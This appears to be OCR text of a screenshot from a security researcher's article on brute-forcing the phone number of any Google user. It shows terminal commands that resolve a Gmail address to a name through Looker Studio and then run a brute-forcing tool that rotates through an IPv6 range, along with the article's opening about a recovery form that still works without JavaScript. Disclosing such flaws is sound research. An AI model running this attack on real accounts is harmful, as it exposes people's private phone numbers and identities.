 Zen File Edit View History Bookmarks Tools Window Help Thu 12 Jun 7:59 PM
brutecat.com/articles/leaking-google-phones
P
< Back
Bruteforcing the phone number of any Google
user
2025-06-09
root@noxiousgold: ~
File Actions Edit View Help
root@noxiousgold:~/gpb# python3 resolve_name.py victimdemo1042@gmail.com
Transferring document ownership via Looker Studio...
⇒ Henry Chancellor
root@noxiousgold:~/gpb# ./target/release/gpb -m full -s "2a01:e5c0:10b0::/48" -M "•• ••••••03" -f H
enry -l Chancellor -w 3000
A few months ago, I disabled javascript on my browser while testing if there were any Google services left that still
worked without JS in the modern web. Interestingly enough, the username recovery form still worked!